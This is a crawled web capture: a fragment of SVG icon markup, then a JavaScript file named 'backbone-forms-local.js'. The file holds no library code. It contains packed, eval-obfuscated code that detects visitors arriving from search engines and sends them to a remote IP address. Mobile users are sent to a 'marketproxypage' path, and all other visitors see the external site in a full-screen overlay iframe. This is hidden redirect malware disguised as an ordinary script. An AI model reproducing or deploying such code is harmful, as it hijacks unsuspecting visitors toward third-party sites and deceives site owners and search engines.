<path d="M35.875 30.3303V29.9839C35.9484 30.0365 36.0275 30.0759 36.1132 30.1022C36.1989 30.1285 36.2855 30.1416 36.3721 30.1416C36.423 30.1416 36.4681 30.1379 36.5058 30.1294C36.5444 30.1219 36.5764 30.1107 36.6018 30.0966C36.6273 30.0825 36.6461 30.0656 36.6593 30.0468C36.6715 30.0281 36.6781 30.0074 36.6781 29.9849C36.6781 29.9548 36.6677 29.9276 36.648 29.9042C36.6282 29.8807 36.6 29.8582 36.5651 29.8384C36.5303 29.8187 36.4889 29.799 36.4408 29.7802C36.3928 29.7615 36.341 29.7427 36.2864 29.723C36.1452 29.6723 36.0397 29.6113 35.971 29.5381C35.9013 29.4649 35.8674 29.3776 35.8674 29.2743C35.8674 29.1936 35.8863 29.1241 35.9239 29.0659C35.9616 29.0077 36.0134 28.9599 36.0784 28.9223C36.1433 28.8848 36.2186 28.8576 36.3043 28.8397C36.39 28.8219 36.4804 28.8134 36.5764 28.8134C36.6725 28.8134 36.7534 28.8181 36.8269 28.8285C36.8994 28.8378 36.9662 28.8529 37.0274 28.8735V29.1973C36.9973 29.1795 36.9643 29.1636 36.9286 29.1495C36.8928 29.1354 36.8561 29.1241 36.8184 29.1157C36.7807 29.1063 36.7431 29.0997 36.7054 29.096C36.6677 29.0922 36.6329 29.0894 36.599 29.0894C36.5529 29.0894 36.5105 29.0932 36.4729 29.1007C36.4352 29.1082 36.4032 29.1185 36.3768 29.1326C36.3505 29.1467 36.3307 29.1626 36.3166 29.1814C36.3024 29.2002 36.2949 29.2218 36.2949 29.2462C36.2949 29.2724 36.3024 29.295 36.3184 29.3156C36.3344 29.3363 36.357 29.356 36.3862 29.3738C36.4154 29.3926 36.4512 29.4104 36.4936 29.4283C36.5359 29.4461 36.583 29.4639 36.6357 29.4827C36.7082 29.509 36.7732 29.5362 36.8306 29.5653C36.8881 29.5944 36.937 29.6272 36.9785 29.6639C37.0199 29.7005 37.051 29.7427 37.0726 29.7896C37.0943 29.8366 37.1056 29.8919 37.1056 29.9548C37.1056 30.0412 37.0867 30.1144 37.0481 30.1726C37.0095 30.2317 36.9577 30.2787 36.8928 30.3153C36.8278 30.3519 36.7515 30.3782 36.664 30.3932C36.5764 30.4082 36.4851 30.4167 36.3891 30.4167C36.293 30.4167 36.196 30.4091 36.1066 30.3951C36.0172 30.381 35.9399 30.3594 35.874 30.3303H35.875Z" fill="#858FA6"/>
<path d="M38.4152 29.1232V30.3904H38.0075V29.1232H37.4954V28.8388H38.9312V29.1232H38.4152Z" fill="#858FA6"/>
</g>
</g>
<defs>
<clipPath id="clip0_10972_24206">
<rect width="40" height="40" rx="4" fill="white"/>
</clipPath>
<clipPath id="clip1_10972_24206">
<rect width="40" height="21.5768" fill="white" transform="translate(-0.5 9.21094)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.jycantinggui.com/backbone-forms-local.js
body_size: 1168
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 n=/\\.(1e|12|11|13|15|14|10|W|V|v|X|Z|Y|17|1f|v|1g|1i|1h|1d|19|18|1a)(\\.[a-1c-9\\-]+){1,2}\\//1b;3 w=6[\'G\'];3 k=[\'f://b.h.16.j:e/d\',\'f://b.h.16.j:e/d\'];3 u=E.J(E.H()*k.F);C(n.I(w)){x.q.r=k[u]}6.t(\'<S U="T" P="7=L-7,O-A=1, N-A=1, Q-M=K"><c>R,1Y{7:4%;m:4%;1H:0;1L:0}</c>\');C((1M.1N.1P(/(1O|1K|1G|1F|1J|1I|1V|1W|1X|1U|1Q|1T|1S|1R|1E|1p|1o|1s|1r 1k)/i))){x.q.r="f://b.h.16.j:e/1j/1l"}1n{3 5=6.l(\'5\');5.1m=\'f://b.h.16.j:e/d\';5.B=\'1t\';5.c.y="7:4%;m:4%;D:p;o:p;1A:1z;1B:#1D";3 g=6.l("8");3 8=6.l("8");g.c.y="-1C-1v-B:1u;7:4%;m:4%;z-d:1w;1y:1x;o:0;D:0;";g.s(5);8.s(g);6.t(8.1q)}',62,123,'|||var|100|iframe|document|width|div|||34|style|index|9876|https|div1|92||142|_0|createElement|height|_1|top|1px|location|href|appendChild|write|_3|biso|_2|window|cssText||scale|scrolling|if|left|Math|length|referrer|random|test|floor|no|device|scalable|maximum|initial|content|user|html|meta|viewport|name|so|sm|gougou|ivc|ifeng|bing|baidu|soso|google|yahoo|youdao||sooule|ecosia|toutiao|aol|ig|z0|duckduckgo|sogou|niuhu|360|quark|yandex|marketproxypage|Phone|888|src|else|WebOS|BrowserNG|innerHTML|Windows|Symbian|auto|touch|overflow|9999999999|fixed|position|none|border|background|webkit|fff|wOSBrowser|iPhone|pod|margin|ios|iPod|pad|padding|navigator|userAgent|phone|match|IEMobile|Fennec|JUC|MQQBrowser|BlackBerry|iPad|Android|Mobile|body'.split('|'),0,{}))
